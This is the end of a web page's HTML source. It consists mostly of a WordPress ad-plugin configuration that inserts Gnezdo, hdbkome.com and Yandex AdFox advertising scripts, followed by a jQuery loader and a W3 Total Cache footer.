'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"5666","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"5668","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"5669","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"5653","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"5660","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"5654","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"5651","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"5652","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"5671","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"5672","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"5673","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/729 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: khabnet.ru @ 2024-08-16 01:14:08 by W3 Total Cache
-->